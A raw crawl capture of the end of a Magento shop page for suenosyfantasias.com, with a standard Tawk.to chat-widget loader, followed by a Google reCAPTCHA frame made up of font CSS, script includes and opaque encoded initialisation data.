                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=pdzpfwbgb7nl
body_size: 48551
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="blRinagWRnBcsEE3ilK4og" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="blRinagWRnBcsEE3ilK4og">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="blRinagWRnBcsEE3ilK4og">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DilDDgcOCw47DscOFwrFZI8OHLhVNeF82NhnCnnjChzHCmWjDhWAKOcKCAMKRwqfChQPDrUDDicKDSi/[base64]/CicKhRQ9dwr3DucKZMgctBMOeImoOwpBjw7FbJcOFw6TCtAwlwrYKMVPDpy3Dj8OTw5khJ8OPRsOpwpMVVyTDoMKBwrDDlcKPw67CisKhYTLCk8K/BcKlw7YgZldhDRTCgsKaw5DDlsKLwpbDnyt/DEdJSzXCt8KLRcOLbsK4w7DDrMOIwrVBUcOcdcKWw67DhMOVwoDClQ4NMcKHLgsUG8Kxw6sWRsKnSMKPw7zCs8KgRzVNKGbDqMOvZcKWK1ktW1zDmsOuGV9XIGswwqlyw4MjL8OOwop4w7XDsSlpQHzCusKuw4s/[base64]/DicKAwovDlcKUwqJ2QxfCtkhUwqkeM8OgwoXCpn53L3jCicKCLcOwJi4Fw57CvXXCs1dOwql9wqfCsMOxchpID1FVQcO3fsO3XcK3w7vCqcO7wokVwpUJe1vCgMKcDwA0wrrDhMKsSgYFS8KOPm7DvVFWwqQsFsO0w542wpV1EWtpIjYFwrQvK8K5wq/DggkqVGPCs8KlSGvClsOJw65kJwpfN3jDtkbDuMK9w7jDj8KnIsOTwpoNw47CrcK5G8OWWMK1C2hvw7VDcMKDwpJDw63ChnnCkcKpHMK9woTCs2jDilLCoMKdfkJIwoQsWAzCj33DmjPCjMKwKwRUwrPDuFfDrsKDwqfDrcKhGxM5a8Orwr/CqRnDgsKYBHZew5sswqPDsWbDrVtyWsORw5HCnsOXCFvDs8K3agzDgcKSYCfCoMOpaXDCgzttb8KLaMOtwqfCoMK6wpHCj1HDvMKpwqVBR8K/w5l3w6bCok3ChxnDtcKPNyPClj/Cp8OeBHfDqMObw5nChHxpPMKocUvDvsK6ccOlTMKsw701wrdLwo3CicKXwr/Cj8K6wqobwrnDjsKvwofDr0LDkmFEOn90Zzxyw5tZGsOkw7FjwonDv0w5O0DCuwEhw5MhwrtfwrvDswbCj2sGw4DCsX8UwqHDniTDiVJGwrZ6w4UBw6oYeXLCuMKbZcOswp/[base64]/DiivDssK3SMOcw4Qsw48uw7zDpMOnwqp2UhXCqhBZUgdfw5TDucKHVcOMwrrCqX1MwoE4QArDisOHA8OsNcK3OcK+w6PDiHx3w53CpsK3wpJSwo3Co2XDicK/dcOlw4hww6vCnXXCsVVdYh7ChcKRw5dCUQXCmlnDkMKrWHjDqwIwEj7DlgLDp8OUw5E5XSJeN8O2w5zCpEJ8wrPDjsOTw6gYwqNWw6QmwpAUHsKpwrvCsMOZw4UUOCFFasK4d07CnMK+IcKTw7ccw58lw5t8f1IcwoDCp8Oiw6/Dj38Kw6JQwrJXw4UCwrHCnE7ChgrDm8K1YCDCqsO1U1/CmcKDN0bDicOCQm5cQ15cwq/DhysUwqI3w4lDw7w7w5JhQw/CukgkHcOnw6fChsOyTMKceivDlEYdw7cEwpTCgsOLQW51w6nDrcKQEn3DmcKkw4jCtkLDmsKjwqckD8KUw5V3dQrDpMK3wrLDsAfCuQfDv8OiGnPCq8OOfVPDhsKFw6cQwrPCow93wpDCuXrDvhnDpMO8w5fDoVcPw5TDjsKlwq/DsVLCssKHw7LDqsOvW8KqeRMfEsOtVmhwFGQNw6tTw6HCqz/Cs3LDvMOVPTnDiz/CuMO/IsKVwrnCqcOxw4Isw6fDikfCglodcFEBw4/[base64]/CuMOxw7QTDEJKAsOxQsKuw7DCqMKILTDDs8KPw4wnUcKCwol5w6Y4w6vCicO8A8KVH0NEd8KAaTfCjcKyFGI/[base64]/Dq31jw4pveMKrecOiw5lNK8KGTA3CmkxHw6VUw65eW3tKDcKgMsKVwodFJ8KfbcOrO2gVwpfCjxfDq8Krw41WJHxcdwkcwr3CjcKyw7DDh8K3XHHCokpNS8OJwpAhRcKaw6fCvQ5zw7HCtMOWQytjwqcwbcOaEMK6wqNSMGzDt01Ba8ORNAvCh8KpO8KCTnjDp3/DqcO2dg0Nw79SwrfCkgnCjRjCkDTCrcOVwoDCscKdPsOBw6hLAcOvw6o/wrJxU8ODOgPCtl0Bwq7DosKmw63DiXjDh1rDjQ4HHsK1fsO7DFDDlMOpw7Q2wr8EQW3DjSDCmcO1wq/ChMOewrbCvcKgwrHCnVfDlQAcJwfCjykxw47Di8O2CGA+Cyx6w4XCqsOPw6AyTcOuZsOmFT8/wo7DssOLwonCksKiWS3CiMKww6Buw7nCo0QBDcKcw4VBPRrCt8OGDMO8InvCrkkkG29kZcOwY8K8wr4kAcOXwovCvTdkw5rCgsKBw7vCmMKuwofCrsKXQsKcRcOfw4h0W8K3w6N/E8K4w73CosKrJ8OpwqMCL8KWwpd5wrzCrMKuE8KMIHfDu0cLR8Kew6I5wrAow5RTw64NwpbCu3QEfcKpCcKewqIlwqLCq8OMHMKZNjvDj8Kxwo/Cg8K5wokUEsKpw5LDpRw4E8KiwooGWTd6LsOkw4xKL0A1wpwmwoYwwoXDiMKywpZLw4lywo3CqQYIDcOmw5XCkMOWwoDDu1LDgsKnc3MPw6ETDMKfw4dpJnTCgW3Ctkcww